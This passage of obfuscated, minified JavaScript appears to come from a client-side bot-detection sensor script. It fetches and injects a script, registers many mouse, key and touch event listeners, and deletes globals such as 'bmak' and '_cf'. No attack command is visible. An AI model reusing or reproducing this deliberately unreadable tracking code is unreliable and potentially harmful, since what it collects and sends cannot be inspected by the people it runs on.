JF()[MS(r4)],Tp('',[][[]]))?JF()[MS(g5)](z4,Y4(Y4({})),mf,MqI):JF()[MS(SE)](qA,rB,Ah,zR)];}else if(FAI&&FJ(FAI,BF()[rJ(GQ)](AK,Qb,U5,Ex))&&FJ(FAI,PA(typeof OA()[SD(Ax)],'undefined')?OA()[SD(U5)](Hd,L3I,qH,vzI):OA()[SD(jQ)](Y4({}),lF,Y4(M3),tk))){FWt=FAI;}else{lC[OA()[SD(XF)].apply(null,[xj,Yc,mF,Up])](function(){gst();},xx[bc]);t8.pop();return;}var Lqt=SNI();Lqt[B8()[bp(Hp)].call(null,LR,D8,jQ,Y4(GF))](D4()[ph(jQ)](vI,Yd),OA()[SD(GY)].apply(null,[R5,q8,jQ,mK])[AJ()[H3(F4)](GF,F4,XQ,wWI,KG,DK)](FWt,D4()[ph(MX)].apply(null,[x2,t0I]))[AJ()[H3(F4)].call(null,tF,F4,XQ,wWI,Y4({}),AB)](lC[D4()[ph(HY)].call(null,AM,LR)][OA()[SD(SE)].apply(null,[TH,d4,KA,zd])]()),Y4(Y4([])));Lqt[BF()[rJ(zd)].apply(null,[Pp,j1,If,pII])]=function(){t8.push(Bn);if(PA(Lqt[FJ(typeof J8()[BA(DK)],'undefined')?J8()[BA(zd)].apply(null,[AtI,zh,Y5,WQI]):J8()[BA(zh)].call(null,Zj,TX,U5,wE)],Hd)){if(PA(Lqt[OA()[SD(US)].apply(null,[F9,J7,GY,vh])],xx[xj])){try{var nMI=t8.length;var Yqt=Y4({});cgt();jwt();lOt();LOt();lC[OA()[SD(XF)](Y4({}),OqI,X6,Up)](function(){t8.push(qpI);var gIt=lC[PA(typeof B8()[bp(bYI)],'undefined')?B8()[bp(Ic)](bx,qk,M3,jR):B8()[bp(U2)].apply(null,[gn,VF,Y4(GF),F4])][JF()[MS(LB)](Y4(Y4(M3)),Y4(M3),Nh,Fm)](D4()[ph(Dx)](YA,jk));gIt[D4()[ph(LK)].call(null,pf,Ck)]=PA(typeof WY()[XD(nx)],Tp([],[][[]]))?WY()[XD(rG)](qA,LK,vB,Fx):WY()[XD(mK)](Y4(GF),Y4(Y4({})),xc,TQ);gIt[JF()[MS(M8)](TH,Y4([]),UB,FM)]=Lqt[FJ(typeof BF()[rJ(g5)],Tp([],[][[]]))?BF()[rJ(tk)](IK,sK,U2,MFI):BF()[rJ(U2)](qAI,X6,KG,M6)];gIt[OA()[SD(mF)](S2,T1,X7,gA)](J8()[BA(WF)](cAI,xc,E7,RB),PA(typeof OA()[SD(bc)],Tp('',[][[]]))?OA()[SD(U5)].apply(null,[mF,jK,p8,Eb]):OA()[SD(Jf)].apply(null,[Y4({}),mh,Y4(M3),LR]));gIt[OA()[SD(mF)](LR,T1,Z2,gA)](B8()[bp(DE)](nR,Ah,Y4([]),hM),lC[D4()[ph(HY)](fH,LR)][OA()[SD(SE)].apply(null,[K1,j0,xj,zd])]());lC[B8()[bp(U2)].apply(null,[gn,VF,Up,WF])][JF()[MS(vB)](AB,Bh,C0,XF)][JF()[MS(Sb)](TG,fS,H0I,rB)](gIt);t8.pop();},US);}catch(Vwt){t8.splice(g0(nMI,GF),Infinity,Bn);lC[OA()[SD(XF)].call(null,FH,OqI,Y4(Y4([])),Up)](function(){gst();},xx[bc]);}}else{lC[OA()[SD(XF)](Y4(Y4({})),OqI,vh,Up)](function(){gst();},xx[bc]);}}t8.pop();};Lqt[WY()[XD(gA)](Y4(GF),Pp,Sc,E2)]();}catch(hMI){t8.splice(g0(ptt,GF),Infinity,gj);lC[OA()[SD(XF)].call(null,z4,Yc,Y4(Y4([])),Up)](function(){gst();},xx[bc]);}t8.pop();};var cgt=function(){t8.push(wK);try{var w6I=t8.length;var ZNt=Y4(Y4(Rz));if(Y4(lC[B8()[bp(U2)].apply(null,[gn,DS,Y4([]),xc])][OA()[SD(Jp)].call(null,tk,Fh,n6,U5)])){t8.pop();return;}lC[B8()[bp(U2)](gn,DS,g5,U5)][OA()[SD(Jp)](Ic,Fh,rG,U5)](WY()[XD(F1)](Y4(Y4([])),Y4(M3),E7,xOt),JXI,Y4(Y4({})));lC[B8()[bp(U2)].apply(null,[gn,DS,Y4(M3),M8])][OA()[SD(Jp)].apply(null,[DK,Fh,sK,U5])](D4()[ph(Ln)].call(null,q9,j1),EnI,Y4(Rz));lC[B8()[bp(U2)].call(null,gn,DS,Y4(Y4(GF)),ck)][OA()[SD(Jp)](jR,Fh,KA,U5)](D4()[ph(SB)](ICI,qA),UXI,Y4(Rz));lC[B8()[bp(U2)].apply(null,[gn,DS,U2,Ic])][OA()[SD(Jp)](gA,Fh,R5,U5)](FJ(typeof AJ()[H3(xj)],'undefined')?AJ()[H3(pQ)](Y4({}),jR,bx,dn,Y4(M3),zd):AJ()[H3(GF)](Up,Aj,qpI,db,F9,nR),tfI,Y4(Y4([])));lC[B8()[bp(U2)].apply(null,[gn,DS,D5,Y4(Y4(GF))])][OA()[SD(Jp)](sY,Fh,nn,U5)](WY()[XD(r4)](Bx,Y4(Y4(M3)),M8,EY),WmI,Y4(Y4([])));lC[B8()[bp(U2)].apply(null,[gn,DS,R5,Up])][OA()[SD(Jp)](gk,Fh,N6,U5)](FJ(typeof OA()[SD(M8)],Tp([],[][[]]))?OA()[SD(TB)](Y5,xn,Y4(Y4([])),AB):OA()[SD(U5)].apply(null,[w4,LSI,Pp,gk]),LEI,Y4(Y4({})));lC[B8()[bp(U2)](gn,DS,K1,Y5)][FJ(typeof OA()[SD(Bf)],'undefined')?OA()[SD(Jp)](GQ,Fh,jA,U5):OA()[SD(U5)](Y4(Y4([])),KzI,Hd,NEI)](WY()[XD(p0)](tk,sH,Qb,tA),BnI,Y4(Y4({})));lC[B8()[bp(U2)](gn,DS,YH,jA)][OA()[SD(Jp)](w4,Fh,sA,U5)](Tj()[hn(AB)](U0I,U5,vh,zJI,fY),nXI,Y4(Y4(I)));lC[B8()[bp(U2)].call(null,gn,DS,vh,qH)][OA()[SD(Jp)](WQ,Fh,Qb,U5)](B8()[bp(TB)](PgI,JZ,U5,Pp),s1I,Y4(Y4(I)));lC[B8()[bp(U2)].apply(null,[gn,DS,If,GF])][OA()[SD(Jp)](Z2,Fh,w9,U5)](FJ(typeof BF()[rJ(ck)],Tp(OA()[SD(GY)].call(null,zd,rw,If,mK),[][[]]))?BF()[rJ(j1)](K1,X7,Ic,ICI):BF()[rJ(U2)](Bn,bc,hM,vzI),BpI,Y4(Rz));lC[FJ(typeof B8()[bp(mn)],'undefined')?B8()[bp(U2)].apply(null,[gn,DS,ck,Ck]):B8()[bp(Ic)].call(null,KG,PQI,mF,Y4(Y4({})))][OA()[SD(Jp)](sA,Fh,F4,U5)](OA()[SD(hY)].call(null,hM,T7,Y4(Y4([])),WQ),w1I,Y4(Y4(I)));lC[PA(typeof B8()[bp(dII)],Tp('',[][[]]))?B8()[bp(Ic)](pwI,q1,Y4(Y4(M3)),gA):B8()[bp(U2)](gn,DS,xc,GY)][OA()[SD(Jp)].apply(null,[jQ,Fh,X5,U5])](Tj()[hn(Bx)](lsI,rG,KG,w6,n6),qkI,Y4(Y4({})));lC[B8()[bp(U2)](gn,DS,zR,HY)][OA()[SD(Jp)].call(null,mF,Fh,qA,U5)](FJ(typeof B8()[bp(wE)],'undefined')?B8()[bp(hY)].call(null,Bh,x8,w4,Y4(Y4({}))):B8()[bp(Ic)](IvI,mOI,Y4(Y4({})),WF),OkI,Y4(Y4(I)));if(r1I){lC[B8()[bp(U2)](gn,DS,fY,xj)][OA()[SD(Jp)].apply(null,[Ph,Fh,Y4(M3),U5])](Tj()[hn(R5)](O8I,rG,M3,cn,TG),S4I,Y4(Y4({})));lC[PA(typeof B8()[bp(fS)],Tp('',[][[]]))?B8()[bp(Ic)].apply(null,[T9,Ck,WQ,Y4(M3)]):B8()[bp(U2)](gn,DS,tF,bc)][FJ(typeof OA()[SD(X7)],Tp('',[][[]]))?OA()[SD(Jp)].apply(null,[xj,Fh,E7,U5]):OA()[SD(U5)].call(null,vh,UX,sH,RR)](OA()[SD(gn)].apply(null,[fY,MG,ck,tF]),XKI,Y4(Rz));lC[B8()[bp(U2)](gn,DS,Yd,fS)][FJ(typeof OA()[SD(N6)],Tp([],[][[]]))?OA()[SD(Jp)](DK,Fh,AB,U5):OA()[SD(U5)](Yd,GE,Qb,qf)](BF()[rJ(nR)](vh,mJ,Hd,S1),FmI,Y4(Y4([])));lC[B8()[bp(U2)](gn,DS,gA,P6)][OA()[SD(Jp)](K1,Fh,Y4(Y4({})),U5)](D4()[ph(Sb)](RY,WWI),qnI,Y4(Y4(I)));lC[PA(typeof B8()[bp(GE)],Tp('',[][[]]))?B8()[bp(Ic)].call(null,Kx,g5,If,Up):B8()[bp(U2)](gn,DS,Y4(M3),w4)][OA()[SD(Jp)].call(null,GF,Fh,Ck,U5)](B8()[bp(Ej)].call(null,mK,YJ,Bx,qH),ERI,Y4(Rz));lC[B8()[bp(U2)].call(null,gn,DS,P2,TG)][OA()[SD(Jp)].apply(null,[Y4(Y4(M3)),Fh,F9,U5])](WY()[XD(P6)](qH,Y4(Y4({})),n6,X2),FnI,Y4(Y4([])));}if(V8I){lC[B8()[bp(U2)].apply(null,[gn,DS,mJ,cQ])][OA()[SD(Jp)].call(null,M8,Fh,qA,U5)](WY()[XD(jk)](P6,Hp,PgI,tqI),MjI,Y4(Y4({})));lC[B8()[bp(U2)].apply(null,[gn,DS,M3,Y4({})])][OA()[SD(Jp)](xc,Fh,Y4({}),U5)](OA()[SD(WH)](Y4([]),JJ,Y4(Y4(M3)),N6),TVI,Y4(Y4([])));lC[B8()[bp(U2)](gn,DS,Y4(GF),GQ)][FJ(typeof OA()[SD(Kk)],Tp([],[][[]]))?OA()[SD(Jp)].call(null,Ic,Fh,P2,U5):OA()[SD(U5)].apply(null,[Pp,vxI,j1,kR])](B8()[bp(tF)](U0,Ug,sH,Ck),fXI,Y4(Rz));}if(lC[JF()[MS(Bh)](S2,Hp,vI,ZG)][OA()[SD(Jp)].call(null,LR,Fh,Y4(M3),U5)]){lC[JF()[MS(Bh)](qE,Up,vI,ZG)][FJ(typeof OA()[SD(FH)],'undefined')?OA()[SD(Jp)](fS,Fh,vh,U5):OA()[SD(U5)](Y4(Y4({})),XF,GF,Eb)](JF()[MS(wpI)].apply(null,[X6,F4,Gc,S2]),xDI,Y4(Rz));lC[JF()[MS(Bh)].apply(null,[Y4(GF),mJ,vI,ZG])][OA()[SD(Jp)](Y4(Y4(M3)),Fh,bc,U5)](OA()[SD(wE)](j1,Nd,tk,wpI),ZGI,Y4(Y4(I)));if(vlI){lC[JF()[MS(Bh)](Y4(GF),qH,vI,ZG)][OA()[SD(Jp)](hM,Fh,Y4(Y4(GF)),U5)](BF()[rJ(nR)].call(null,vh,z4,Hd,S1),vlI,Y4(Y4(I)));}if(sGI){lC[JF()[MS(Bh)].apply(null,[pQ,g5,vI,ZG])][OA()[SD(Jp)](Yd,Fh,K1,U5)](Tj()[hn(R5)].call(null,O8I,rG,fS,cn,xj),sGI,Y4(Y4([])));}if(VbI){lC[PA(typeof JF()[MS(X7)],Tp('',[][[]]))?JF()[MS(g5)](w4,Cd,Dx,fk):JF()[MS(Bh)].apply(null,[Y4(Y4(M3)),YH,vI,ZG])][OA()[SD(Jp)](Up,Fh,Y4(GF),U5)](D4()[ph(lAI)](YFI,rX),OKI,Y4(Y4({})));}}if(XYI){lC[B8()[bp(U2)](gn,DS,Lc,M8)][FJ(typeof OA()[SD(cn)],'undefined')?OA()[SD(Jp)].call(null,n6,Fh,KG,U5):OA()[SD(U5)](M8,Kk,gA,qf)](J8()[BA(kx)](r0I,xc,fS,m6),XYI,Y4(Y4([])));lC[B8()[bp(U2)](gn,DS,db,Ph)][PA(typeof OA()[SD(zd)],Tp([],[][[]]))?OA()[SD(U5)].apply(null,[mF,cH,mF,nf]):OA()[SD(Jp)].call(null,zR,Fh,Y4(Y4({})),U5)](D4()[ph(Yf)](rA,P2),XYI,Y4(Y4(I)));lC[B8()[bp(U2)](gn,DS,Z2,p8)][FJ(typeof OA()[SD(TK)],'undefined')?OA()[SD(Jp)](Y4(Y4(M3)),Fh,fS,U5):OA()[SD(U5)].apply(null,[Yd,dk,If,kd])](OA()[SD(xR)].apply(null,[w9,H5,Y4(Y4(GF)),XF]),XYI,Y4(Rz));lC[B8()[bp(U2)](gn,DS,WF,jQ)][OA()[SD(Jp)](mJ,Fh,Y4(Y4(GF)),U5)](BF()[rJ(kx)](qCI,GF,cQ,mUI),XYI,Y4(Y4({})));}if(lC[B8()[bp(U2)](gn,DS,rG,AB)][B8()[bp(IB)](mn,GJ,g5,M3)]){lC[PA(typeof B8()[bp(X7)],Tp('',[][[]]))?B8()[bp(Ic)].call(null,In,tM,Y4(M3),pQ):B8()[bp(U2)](gn,DS,Od,qE)][B8()[bp(IB)].apply(null,[mn,GJ,GQ,w4])](B8()[bp(gn)](Bf,ld,tk,Yd),WmI);lC[FJ(typeof B8()[bp(F4)],Tp([],[][[]]))?B8()[bp(U2)](gn,DS,Bh,Y4(Y4(GF))):B8()[bp(Ic)](QgI,GP,xj,U2)][B8()[bp(IB)](mn,GJ,gk,Cd)](WY()[XD(VD)](Y4(Y4({})),Up,WH,fF),LEI);lC[B8()[bp(U2)](gn,DS,Y4(Y4({})),LK)][PA(typeof B8()[bp(Y5)],'undefined')?B8()[bp(Ic)].apply(null,[Br,sP,Y4(Y4(M3)),nn]):B8()[bp(IB)](mn,GJ,N6,F4)](FJ(typeof OA()[SD(cQ)],Tp([],[][[]]))?OA()[SD(Q4)].call(null,tF,vc,j1,Ax):OA()[SD(U5)](vh,Ij,Y4(Y4({})),HR),BnI);lC[B8()[bp(U2)](gn,DS,Y5,cQ)][B8()[bp(IB)](mn,GJ,S2,Y4(Y4({})))](J8()[BA(X7)].apply(null,[M3,Ic,Yd,P4]),nXI);lC[B8()[bp(U2)].call(null,gn,DS,M3,KG)][FJ(typeof B8()[bp(Lf)],Tp([],[][[]]))?B8()[bp(IB)](mn,GJ,Hp,hM):B8()[bp(Ic)].call(null,ULI,IJ,Y4([]),Y4(Y4([])))](D4()[ph(IX)](p7,S2),w1I);lC[FJ(typeof B8()[bp(DK)],'undefined')?B8()[bp(U2)].apply(null,[gn,DS,Y4(GF),Y4(GF)]):B8()[bp(Ic)].apply(null,[Aj,YII,HY,tF])][B8()[bp(IB)](mn,GJ,w9,TH)](PA(typeof WY()[XD(N6)],Tp([],[][[]]))?WY()[XD(rG)](mF,Y4(Y4({})),NLI,AkI):WY()[XD(hNI)].apply(null,[hM,Y4(Y4(GF)),vB,L8]),qkI);lC[B8()[bp(U2)](gn,DS,rG,bc)][PA(typeof B8()[bp(GY)],Tp([],[][[]]))?B8()[bp(Ic)](NgI,fR,Up,xj):B8()[bp(IB)].call(null,mn,GJ,AB,Y4(Y4(M3)))](D4()[ph(lf)](PQI,sA),OkI);if(r1I){lC[FJ(typeof B8()[bp(zd)],'undefined')?B8()[bp(U2)](gn,DS,Y4(Y4(GF)),LK):B8()[bp(Ic)].apply(null,[Z6,Yd,X7,F4])][B8()[bp(IB)](mn,GJ,zh,zh)](WY()[XD(jk)](Bx,K1,PgI,tqI),MjI);lC[B8()[bp(U2)](gn,DS,z4,xc)][FJ(typeof B8()[bp(sY)],Tp('',[][[]]))?B8()[bp(IB)](mn,GJ,IJ,Y4(Y4(M3))):B8()[bp(Ic)](MSI,PvI,F9,db)](Tj()[hn(R5)](O8I,rG,mJ,cn,gk),S4I);lC[FJ(typeof B8()[bp(M8)],Tp([],[][[]]))?B8()[bp(U2)].apply(null,[gn,DS,Y4(Y4(GF)),TH]):B8()[bp(Ic)].call(null,OqI,fY,Y4(GF),rB)][B8()[bp(IB)](mn,GJ,Y4([]),GF)](FJ(typeof OA()[SD(FM)],Tp('',[][[]]))?OA()[SD(WH)](Lc,JJ,Ph,N6):OA()[SD(U5)].call(null,p8,Qx,AB,Nb),TVI);lC[B8()[bp(U2)](gn,DS,rG,qE)][B8()[bp(IB)](mn,GJ,YH,LB)](PA(typeof OA()[SD(Ej)],Tp('',[][[]]))?OA()[SD(U5)](cQ,rX,Y5,EB):OA()[SD(gn)].call(null,Ph,MG,F4,tF),XKI);lC[B8()[bp(U2)].apply(null,[gn,DS,M3,jA])][B8()[bp(IB)](mn,GJ,HF,KA)](BF()[rJ(nR)].call(null,vh,LB,Hd,S1),FmI);lC[B8()[bp(U2)](gn,DS,sA,vh)][B8()[bp(IB)](mn,GJ,TH,D5)](B8()[bp(tF)].call(null,U0,Ug,kx,Ck),fXI);}}EdI();}catch(Bzt){t8.splice(g0(w6I,GF),Infinity,wK);}t8.pop();};var jwt=function(){t8.push(CH);try{var MHI=t8.length;var cMI=Y4({});if(f2I&&f2I[WY()[XD(Cd)].call(null,Y4(M3),GQ,Z2,jh)]){lC[WY()[XD(bj)](sA,Bx,L0,fL)](f2I[WY()[XD(Cd)](cQ,sH,Z2,jh)]);}if(FJ(typeof MEI,D4()[ph(xc)].call(null,HR,tY))){lC[PA(typeof WY()[XD(R5)],Tp('',[][[]]))?WY()[XD(rG)].apply(null,[TH,Pp,FZI,LrI]):WY()[XD(bj)](Y4(Y4(M3)),fS,L0,fL)](MEI);}if(FJ(typeof ObI,D4()[ph(xc)](HR,tY))){lC[PA(typeof WY()[XD(Lc)],Tp('',[][[]]))?WY()[XD(rG)](Ph,Ck,mNI,VV):WY()[XD(bj)](ck,Y4(M3),L0,fL)](ObI);}if(FJ(typeof wfI,D4()[ph(xc)].call(null,HR,tY))){lC[WY()[XD(bj)](qE,U5,L0,fL)](wfI);}if(FJ(typeof QBI,D4()[ph(xc)](HR,tY))){lC[PA(typeof WY()[XD(z4)],'undefined')?WY()[XD(rG)](AB,Bx,P4,YTI):WY()[XD(bj)](R5,AB,L0,fL)](QBI);}if(FJ(typeof qfI,D4()[ph(xc)](HR,tY))){lC[WY()[XD(bj)](cQ,db,L0,fL)](qfI);}if(FJ(W1I,null)){lC[JF()[MS(mK)](LK,U0,d0,M8)](W1I);W1I=null;}if(FJ(gHI,null)){lC[FJ(typeof JF()[MS(Bf)],'undefined')?JF()[MS(mK)](z4,ck,d0,M8):JF()[MS(g5)].apply(null,[rG,jA,sUI,lLI])](gHI);gHI=null;}}catch(hst){t8.splice(g0(MHI,GF),Infinity,CH);}t8.pop();};var lOt=function(){t8.push(hJI);try{var bOt=t8.length;var vvt=Y4(I);var mwt;if(lC[B8()[bp(U2)](gn,OG,Y5,vh)][AJ()[H3(mJ)](S2,Bh,LwI,IS,P6,FH)]){mwt=lC[PA(typeof B8()[bp(xj)],Tp('',[][[]]))?B8()[bp(Ic)].call(null,Y9,Sf,GF,LK):B8()[bp(U2)](gn,OG,Y5,KA)][AJ()[H3(mJ)].call(null,pQ,Bh,LwI,IS,rG,Up)];}else{var pLt=lC[B8()[bp(U2)](gn,OG,zh,P2)][B8()[bp(WH)].call(null,Wf,J2,p8,ck)](D4()[ph(Dx)](Y2,jk));for(var KIt=g0(pLt[B8()[bp(M3)].call(null,HY,K7,Y4(Y4(GF)),Y4([]))],GF);fUI(KIt,M3);KIt--){var gvt=pLt[KIt][JF()[MS(SE)](X7,GE,nQ,zR)];if(gvt&&(gvt[WY()[XD(F9)](xc,Ph,Ej,Ig)](FAI)||gvt[WY()[XD(F9)].apply(null,[c1,g5,Ej,Ig])](B8()[bp(Jf)](Tb,A7,Y4(Y4(GF)),LR))||PA(gvt,FAI))){mwt=pLt[KIt];break;}}}if(mwt&&mwt[OA()[SD(t0I)](WQ,Ch,Y4(Y4({})),qH)]){mwt[OA()[SD(t0I)](Y4(GF),Ch,Yd,qH)][D4()[ph(tH)].apply(null,[rw,vh])](mwt);}}catch(Lst){t8.splice(g0(bOt,GF),Infinity,hJI);}t8.pop();};var LOt=function(){t8.push(TX);try{var pgt=t8.length;var bLt=Y4([]);delete lC[JF()[MS(13)].apply(null,[29,Y4(0),1031,115])].bmak;delete lC[JF()[MS(13)](11,8,1031,115)]._cf;delete lC[PA(typeof JF()[MS(7)],'undefined')?JF()[MS(3)].call(null,95,2,958,992):JF()[MS(13)](59,14,1031,115)][FJ(typeof D4()[ph(90)],'undefined')?D4()[ph(156)].apply(null,[1278,147]):D4()[ph(11)](425,239)];if(FJ(typeof FG,PA(typeof D4()[ph(Bj)],'undefined')?D4()[ph(jR)](cj,EB):D4()[ph(xc)](mUI,tY))&&FG[B8()[bp(t0I)](F4,j2,xj,N6)]){delete FG[FJ(typeof B8()[bp(147)],Tp([],[][[]]))?B8()[bp(172)].apply(null,[6,1212,24,18]):B8()[bp(9)].apply(null,[229,108,75,Y4(Y4(1))])];}if(dLt&&PA(typeof dLt[FJ(typeof WY()[XD(Bx)],Tp([],[][[]]))?WY()[XD(db)].call(null,Ph,Ic,cn,UV):WY()[XD(rG)].apply(null,[w9,TH,M4,Y5])],FJ(typeof OA()[SD(M8)],Tp('',[][[]]))?OA()[SD(xc)].call(null,Ph,kZI,zR,bj):OA()[SD(U5)].call(null,Y4(M3),BAI,DK,GQ))){dLt[WY()[XD(db)].apply(null,[zd,P2,cn,UV])]();dLt=null;}}catch(lgt){t8.splice(g0(pgt,GF),Infinity,TX);}t8.pop();};var Y6I=function(){Jzt=GF;sfI=E7;};var Qvt=function(){var lMI=vx(Kz,[]);if(FJ(lMI,TPI)){h9I();MDI(Y4([]));TPI=lMI;}};t8.push(dII);YdI[FJ(typeof D4()[ph(rG)],'undefined')?D4()[ph(E7)].call(null,QB,SB):D4()[ph(jR)](H8,Bj)](BcI);var ztt=YdI(M3);var mwI=new (lC[D4()[ph(zh)](fAI,Y5)])(SV);var xr=OA()[SD(GY)].apply(null,[zh,mO,Y4(GF),mK]);var VM=xx[Ic];var NOI=WY()[XD(xc)](M3,P6,gA,J7);var tgI=OA()[SD(U2)].apply(null,[j1,mzI,Y4(M3),LB]);var LsI=OA()[SD(tF)](WQ,kR,zR,U0);var ShI=AJ()[H3(Hd)](TH,GF,U9,cwI,Y4(Y4(M3)),Hd);var gwI=AJ()[H3(rG)].call(null,GY,F4,Lf,AII,j1,F9);var lWI=JF()[MS(X5)](Y4(Y4(GF)),Y4({}),kA,HY);var RZI=WY()[XD(YH)](TG,Z2,GY,jM);var RMI=g5;var f9I=PA(typeof JF()[MS(D5)],Tp('',[][[]]))?JF()[MS(g5)].call(null,GQ,YH,sRI,RX):JF()[MS(Od)](K1,jR,vI,fS);var JhI=FJ(typeof JF()[MS(Lc)],Tp('',[][[]]))?JF()[MS(qE)].call(null,w9,HY,nB,X7):JF()[MS(g5)].call(null,F4,qA,OnI,wvI);var POt=BF()[rJ(g5)].apply(null,[qE,X6,g5,n1]);var Kr=D4()[ph(Yd)](NFI,fY);var Pgt=OA()[SD(Yd)](hM,hsI,LR,fS);var OfI=D4()[ph(nn)](J3I,TK);var LAI=FJ(typeof B8()[bp(F4)],Tp('',[][[]]))?B8()[bp(xc)](VD,phI,Lc,fS):B8()[bp(Ic)].apply(null,[x4,KM,LK,Hp]);var B3I=WY()[XD(If)].call(null,mF,fY,FH,Xm);var jP=Tp(POt,Kr);var qTI=Tp(POt,Pgt);var tP=lC[WY()[XD(tF)].call(null,Y4([]),Y4(GF),z4,ULI)](OA()[SD(GY)](mJ,mO,Y4(Y4([])),mK)[AJ()[H3(F4)](zR,F4,XQ,z3I,zh,WF)](DI[WY()[XD(Yd)].apply(null,[Y4(Y4([])),WF,nn,nf])]()));var POI=OA()[SD(GY)](K1,mO,fS,mK)[AJ()[H3(F4)](Y4(GF),F4,XQ,z3I,QG,GQ)](D4()[ph(X5)].apply(null,[EX,RcI]));var GMI=GF;var Rvt=GY;var SrI=Hd;var MLt=Lc;var h6I=ck;var KNt=S2;var KHI=TK;var tWt=UUI;var HMI=xx[zh];var QTI=xx[jR];var ZlI=xx[U2];var Dgt=tk;var FYI=DI[AJ()[H3(U5)].call(null,Y4(Y4(GF)),F4,xm,GV,Y4({}),nn)]();var rlI=xx[Bh];var XhI=xx[Up];var m3I=DI[Tj()[hn(rG)].call(null,GV,U5,WF,HH,xc)]();var sII=[JF()[MS(M8)].apply(null,[Y4({}),Pp,ksI,FM]),FJ(typeof B8()[bp(Hd)],Tp('',[][[]]))?B8()[bp(YH)].apply(null,[GY,H2I,Pp,qE]):B8()[bp(Ic)](TvI,NTI,X7,K1),B8()[bp(If)](hM,PR,Y4([]),IJ),WY()[XD(N6)].apply(null,[Bx,qH,U2,U9]),D4()[ph(Od)](nB,Ln),JF()[MS(Y5)](zd,vh,lwI,WQ),B8()[bp(tF)](U0,C7,gA,sH)];var Pr=[OA()[SD(N6)](Y4(Y4(GF)),C6,w4,sY),D4()[ph(qE)].apply(null,[CxI,sK]),B8()[bp(tF)](U0,C7,R5,Z2)];var bNI=rm(O3,[OA()[SD(cQ)](F9,m9,gA,r4),GF,B8()[bp(YH)](GY,H2I,IJ,nR),GY,OA()[SD(D5)](cQ,KKI,X7,n6),g5,D4()[ph(M8)](b8I,rB),xx[GF],PA(typeof JF()[MS(GF)],Tp('',[][[]]))?JF()[MS(g5)](U2,Y4(Y4(M3)),rB,Nc):JF()[MS(KA)](P2,Y4(Y4([])),rf,db),rG,D4()[ph(Y5)].apply(null,[qr,R5]),F4,J8()[BA(Hd)](mJI,Bh,TH,jG),U5,D4()[ph(KA)].apply(null,[CD,sH]),Lc,FJ(typeof OA()[SD(Ic)],Tp([],[][[]]))?OA()[SD(zd)](Y4([]),VNI,GY,hNI):OA()[SD(U5)].call(null,Y4(M3),zTI,Pp,Uj),Ic,J8()[BA(rG)](ZR,U5,K1,dNI),zh,FJ(typeof JF()[MS(If)],Tp('',[][[]]))?JF()[MS(ck)](KG,GY,Ed,Sc):JF()[MS(g5)].call(null,N6,QG,MB,m9),jR,B8()[bp(Yd)](xc,OqI,GE,Y4(Y4(GF))),U2,JF()[MS(LK)].call(null,D5,Bx,DBI,X5),Bh,B8()[bp(N6)](KG,LV,Y4([]),X5),Up,OA()[SD(nn)](Y4(Y4(M3)),dY,Cd,bX),E7,B8()[bp(cQ)](U2,tJ,Y4(Y4(M3)),Yd),xc,B8()[bp(D5)](g5,TF,kx,X7),YH,B8()[bp(tF)].call(null,U0,C7,Hd,FH),xx[E7],WY()[XD(cQ)].apply(null,[Y4({}),U5,X6,TJI]),tF,B8()[bp(zd)](Y5,HOI,UJ,zR),Yd]);var VbI=Y4(Y4(Rz));var vNI=rm(O3,[PA(typeof D4()[ph(Lc)],Tp('',[][[]]))?D4()[ph(jR)](hNI,UR):D4()[ph(ck)].call(null,J3I,pk),[rm(O3,[D4()[ph(LK)](EDI,Ck),OA()[SD(cQ)](sK,m9,hM,r4),JF()[MS(R5)](KA,HF,FtI,DK),[FJ(typeof OA()[SD(D5)],Tp('',[][[]]))?OA()[SD(cQ)].call(null,IJ,m9,U2,r4):OA()[SD(U5)].apply(null,[Y4(Y4(M3)),b8I,Y4(M3),Qf]),JF()[MS(AB)].call(null,Y4(Y4(M3)),Hd,Ad,mn),PA(typeof OA()[SD(qE)],Tp([],[][[]]))?OA()[SD(U5)].apply(null,[Y4([]),RX,Y4(M3),wLI]):OA()[SD(X5)].call(null,Y4({}),DD,P2,db),OA()[SD(Od)](qH,mOI,z4,lAI),FJ(typeof B8()[bp(YH)],Tp('',[][[]]))?B8()[bp(nn)](Yf,hx,QG,DK):B8()[bp(Ic)](kx,qLI,P6,X5)]]),rm(O3,[D4()[ph(LK)](EDI,Ck),B8()[bp(YH)](GY,H2I,AB,F9),JF()[MS(R5)](FH,Y4(Y4(M3)),FtI,DK),[PA(typeof B8()[bp(g5)],'undefined')?B8()[bp(Ic)](VzI,SJ,j1,Y4([])):B8()[bp(YH)](GY,H2I,Y4({}),Z2),B8()[bp(X5)].apply(null,[Gk,DnI,GE,c1])],OA()[SD(qE)](Lc,M4,pQ,U2),rm(O3,[D4()[ph(LK)](EDI,Ck),B8()[bp(cQ)](U2,tJ,Y4(Y4({})),Y5),JF()[MS(R5)].call(null,Y4(Y4([])),TG,FtI,DK),[B8()[bp(Od)].call(null,Up,jtI,j1,kx),FJ(typeof WY()[XD(ck)],Tp([],[][[]]))?WY()[XD(D5)].call(null,FH,Y4(Y4(GF)),xj,Yb):WY()[XD(rG)](sK,Ic,jG,nH)]])]),rm(O3,[FJ(typeof D4()[ph(jR)],Tp('',[][[]]))?D4()[ph(LK)](EDI,Ck):D4()[ph(jR)].call(null,rf,HsI),OA()[SD(D5)].call(null,n6,KKI,sY,n6),JF()[MS(R5)](jQ,LK,FtI,DK),[PA(typeof WY()[XD(YH)],Tp([],[][[]]))?WY()[XD(rG)](nR,Y4(M3),TP,BK):WY()[XD(N6)](Y4(Y4([])),zd,U2,U9)],OA()[SD(qE)].call(null,tF,M4,nn,U2),rm(O3,[D4()[ph(LK)](EDI,Ck),OA()[SD(nn)].apply(null,[Ck,dY,rG,bX]),JF()[MS(R5)].apply(null,[K1,tF,FtI,DK]),[B8()[bp(Od)].apply(null,[Up,jtI,Y4(Y4([])),Ic]),WY()[XD(D5)].call(null,Y4(GF),Y4([]),xj,Yb)]])]),rm(O3,[FJ(typeof D4()[ph(cQ)],'undefined')?D4()[ph(LK)].call(null,EDI,Ck):D4()[ph(jR)].apply(null,[FF,U5]),D4()[ph(M8)](b8I,rB),JF()[MS(R5)](Qb,UJ,FtI,DK),[BF()[rJ(Hd)](Bn,R5,rG,AkI),D4()[ph(R5)](B1,xj),FJ(typeof 